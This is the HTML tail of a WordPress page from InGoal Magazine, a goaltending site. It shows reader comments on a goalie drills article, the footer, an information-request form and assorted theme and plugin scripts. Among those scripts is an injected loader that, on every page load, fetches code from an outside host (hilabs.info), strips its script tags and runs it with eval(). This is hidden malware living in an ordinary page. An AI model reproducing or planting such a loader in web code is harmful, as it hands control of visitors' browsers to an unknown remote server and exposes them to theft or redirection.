			<div class="comment_postinfo">
					<span class="fn">Sean Kelly</span>				<span class="comment_date">
					on October 18, 2021 at 1:20 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Yep. He does</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-stopapuck29gmail-com even thread-even depth-1 et-pb-non-builder-comment" id="li-comment-401">
		<article id="comment-401" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='John Sauve' src='https://secure.gravatar.com/avatar/2cb6bbc42b992929feda6fa38aff9b1b5065460a765ba89f982272c468a0445a?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cb6bbc42b992929feda6fa38aff9b1b5065460a765ba89f982272c468a0445a?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">John Sauve</span>				<span class="comment_date">
					on November 16, 2021 at 3:53 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Outside of the pad apparently has to be white, also his preference.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment byuser comment-author-gamedaygoaltendinggmail-com odd alt thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-406">
		<article id="comment-406" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Roger Storoschuk' src='https://secure.gravatar.com/avatar/b32a7160267db1429f7ac2691fbd8f6b05c9043750dd90599086aa4b265fe1d3?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b32a7160267db1429f7ac2691fbd8f6b05c9043750dd90599086aa4b265fe1d3?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">Roger Storoschuk</span>				<span class="comment_date">
					on January 24, 2022 at 12:41 PM				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>It may be top secret but would parts 1 and 2 be?</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-login" href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">Log in to Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
			</ol>
		
		
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/13/pro-drills-building-bottom-up-coverage/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://ingoalmag.com/wp-login.php?redirect_to=https%3A%2F%2Fingoalmag.com%2F2021%2F10%2F13%2Fpro-drills-building-bottom-up-coverage%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</section>					</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>InGoal Magazine</h1>
<h2>Connecting the goaltending community with NHL Goalies and Coaches to learn and enjoy the greatest position in hockey more than ever.</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>About</h3>
<p><a href="https://ingoalmag.com/subscribe/">Subscribe Now</a></p>
<p><a href="https://ingoalmag.com/benefits">Why subscribe?</a></p>
<p><a href="https://ingoalmag.com/gift-subscriptions/">Gift Subscriptions</a></p>
<p><a href="https://ingoalmag.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://ingoalmag.com/ingoal-magazine-payment-terms/">Payment Terms</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Contact InGoal</h3>
<p><a href="https://ingoalmag.com/contact/">Submit a note to support</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">©2019-2026 InGoal Media, All Rights Reserved.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<!-- Area #divi-area-274380 -->
<div id="divi-area-274380" class="divi-area-wrap divi-area-wrap-274380 divi-area-wrap-popup-info-request divi-area-type-popup divi-area-popup-info-request" style="display:none;">
<div class="et_pb_section et_pb_section_dap_274380_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_274380_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_274380_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_274380_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_33' ><style>#gform_wrapper_33[data-form-index="0"].gform-theme,[data-parent-form="33_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><form method='post' enctype='multipart/form-data'  id='gform_33'  action='/2021/10/13/pro-drills-building-bottom-up-coverage/' data-formid='33' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P' data-tabindex='0'><input id="input_9a07f84ba625db4e840e4c0b6c0c5757" class="gfield_recaptcha_response" type="hidden" name="input_9a07f84ba625db4e840e4c0b6c0c5757" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_33' class='gform_fields top_label form_sublabel_above description_above validation_below'><div id="field_33_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_8'>Comments</label><div class='gfield_description' id='gfield_description_33_8'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_8' id='input_33_8' type='text' value='' autocomplete='new-password'/></div></div><div id="field_33_5" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><h3>Request information from <span data-gppa-live-merge-tag="@{:6}"></span></h3>
</div><fieldset id="field_33_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_33_1'>
                            
                            <span id='input_33_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_33_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                    <input type='text' name='input_1.3' id='input_33_1_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                </span>
                            
                            <span id='input_33_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_33_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                            <input type='text' name='input_1.6' id='input_33_1_6' value=''   aria-required='true'    autocomplete="family-name" />
                                                        </span>
                            
                        </div></fieldset><div id="field_33_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible gpev-field"  data-field-class="gpev-field" ><label class='gfield_label gform-field-label' for='input_33_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_33_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_33_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_33_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_33_3" class="gfield gfield--type-textarea gfield--input-type-textarea gfield_contains_required field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_33_3'>Your message<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='gfield_description' id='gfield_description_33_3'>Please include any questions here.</div><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_33_3' class='textarea medium'  aria-describedby="gfield_description_33_3" maxlength='2000'  aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_33_6" class="gfield gfield--type-text gfield--input-type-text field_sublabel_above gfield--no-description field_description_above field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_33_6'>School Name</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_33_6' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_33_7" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_above gfield--has-description field_description_above field_validation_below gfield_visibility_hidden gpev-field"  data-field-class="gpev-field" ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_33_7'>Coach email</label><div class='gfield_description' id='gfield_description_33_7'>prepopulated with email address of coach this needs to be sent to.</div><div class='ginput_container ginput_container_email'>
                            <input name='input_7' id='input_33_7' type='email' value='' class='large'     aria-invalid="false" aria-describedby="gfield_description_33_7" />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><button type="submit" id="gform_submit_button_33" class="dcgd_submit_button et_pb_contact_submit et_pb_button gform_button button gform-button--width-full" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" style="margin:auto"><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29c0c5ffd09240409f0c981fc5052abb","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<span>Request Information</span></button> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_33' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_33' id='gform_theme_33' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_33' id='gform_style_settings_33' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_33' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='33' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_33' value='WyJbXSIsIjFmZGEwMjg4NWFlYjBjMzFlNWIzNTlkYjNiNTM4ZWVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_33' id='gform_target_page_number_33' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_33' id='gform_source_page_number_33' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 33, 'https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_33').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_33');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_33').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_33').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_33').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_33').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_33').val();gformInitSpinner( 33, 'https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [33, current_page]);window['gf_submitting_33'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_33').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [33]);window['gf_submitting_33'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_33').text());}else{jQuery('#gform_33').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "33", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_33" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_33";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_33" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 33, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
<script type="text/javascript">
				var GPPA_CURRENT_LIVE_MERGE_TAG_VALUES_FORM_33 = {"@{:6}":""};
				var GPPA_CURRENT_LIVE_MERGE_TAG_VALUES_FORM_33_TEXTURIZED = {"@{:6}":""};
			</script></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-274380",{shadow:0,position:"",ids:"divi-area-popup-info-request"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-274380 -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InGoal/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .et-db #et-boc .et-l .et-fb-option--select-icon .et-fb-settings-option-dynamic__enable {
            top: -30px;
        }

        .dbdce-dynamic-content-icon,
        .dbdce-dynamic-content-icon svg {
            width: 1em;
            height: 1em;
        }

        .dbdce-dynamic-content-icon svg path {
            transform: scale(1.5);
            transform-origin: center;
        }
    </style>
<style>
.et-fb-settings-option-dynamic__enable--color-alpha {
    top: -36px !important;    
}
.et-fb-settings-option-ai__button--color-alpha {
    display: none !important;
}
</style>
        <style>
        body.et-fb .et-fb-settings-option-ai__button--upload-gallery {
            display: none !important;
        }

        body.et-fb .et_pb_gallery .et_pb_gallery_items:empty {
            height: 200px !important;
            background-color: #eee;
        }

        body.et-fb .et_pb_gallery .et_pb_gallery_items:empty:before {
            content: 'Your gallery will display here';
            position: absolute;
            width: 100%;
            top: 90px;
            text-align: center;
            font-weight: 600;
        }
    </style>
        <style>
#et-fb-module_id ~ .et-fb-settings-option-ai__button,
#et-fb-module_class ~ .et-fb-settings-option-ai__button
{
    display: none !important;
}
        </style>
            <script>
        jQuery(function($) {
            $(document).on('focus', 'input[name="da_popup_slug"]',
                function() {
                    $(document).off("blur.da",'input[name="da_popup_slug"]');
                }
            );
        });</script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
				<script id="wppl-hide-remember-me">
		(function() {
			'use strict';
			
			var wppl_hide_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Hide an element (no longer handles checking - that's done by precheck_remember_me)
				 */
				function hideElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					element.style.display = 'none';
				}
				
				/**
				 * Process remember me inputs and their associated labels
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						
						inputs.forEach(function(input) {
							hideElement(input);
							
							// Handle different label scenarios
							
							// 1. Label as parent (input nested inside label)
							var parentLabel = input.closest('label');
							if (parentLabel) {
								hideElement(parentLabel);
								return;
							}
							
							// 2. Label as sibling (WordPress default structure)
							var siblingLabel = null;
							if (input.id) {
								siblingLabel = document.querySelector('label[for="' + input.id + '"]');
							}
							if (siblingLabel) {
								hideElement(siblingLabel);
								return;
							}
							
							// 3. Look for labels in the same container
							var container = input.parentElement;
							if (container) {
								var containerLabels = container.querySelectorAll('label');
								containerLabels.forEach(function(label) {
									// Check if label text suggests it's for remember me
									var labelText = label.textContent.toLowerCase();
									if (labelText.includes('remember') || labelText.includes('keep me logged')) {
										hideElement(label);
									}
								});
							}
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								hideElement(input);
								
								// Handle labels for partial matches too
								var parentLabel = input.closest('label');
								if (parentLabel) {
									hideElement(parentLabel);
								} else if (input.id) {
